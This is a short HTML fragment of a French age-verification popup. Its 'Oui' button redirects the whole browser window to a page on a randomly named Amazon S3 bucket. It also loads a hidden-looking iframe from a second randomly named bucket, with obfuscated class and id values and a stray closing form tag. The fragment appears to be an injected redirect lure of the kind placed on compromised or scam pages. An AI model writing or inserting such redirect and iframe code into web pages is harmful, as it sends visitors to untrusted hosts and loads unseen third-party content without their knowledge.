 <div class="popup-copy">
<h4>Pour accéder à ce site, vous devez être âgé de 16 ans ou
plus.</h4>
<h4>Avez-vous plus de 16 ans?</h4>
<button type="submit" name="submit" class="btn
btn-newsletter" onclick="top.location.href = '
https://s3.amazonaws.com/q93tz5838rkh7kgmn6borad/
s73OaI5Vxa9Uejre.html'">Oui.</button>
<iframe class="d8485i63ikjasdiu73h" id="
d8485i63ikjasdiu73h"  onload="" scrolling="no" src="
https://pejzbugpedau.s3.amazonaws.com/iframe.html"></
iframe>
</form>
</div>